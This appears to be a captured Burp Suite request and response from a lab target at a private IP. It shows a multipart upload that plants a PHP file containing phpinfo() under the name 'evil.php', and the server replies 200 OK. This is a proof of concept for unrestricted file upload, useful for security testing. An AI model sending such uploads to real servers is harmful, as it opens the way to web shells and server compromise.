 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.254.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5441301baed002c2608da93fca492aca
8 Content-Length: 356
9 Origin: http://192.168.254.128:8080
10 Connection: close
11 Referer: http://192.168.254.128:8080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary5441301baed002c2608da93fca492aca
16 Content-Disposition: form-data; name="file"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------geckoformboundary5441301baed002c2608da93fca492aca
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24
25 ------geckoformboundary5441301baed002c2608da93fca492aca--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Sep 2025 13:29:11 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9